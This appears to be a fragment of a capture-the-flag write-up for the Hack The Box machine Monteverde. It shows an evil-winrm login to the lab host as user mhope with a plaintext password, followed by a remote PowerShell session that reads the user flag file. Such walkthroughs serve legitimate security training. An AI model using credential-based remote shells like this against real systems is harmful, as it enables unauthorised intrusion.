 └─$ evil-winrm -i monteverde.htb -u mhope -p '4n0therD4y@n0th3r$'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitati
Data: For more information, check Evil-WinRM GitHub: https://gith
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> dir
Directory: C:\Users\mhope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/27/2023 8:57 AM 34 user.txt
*Evil-WinRM* PS C:\Users\mhope\Desktop> cat user.txt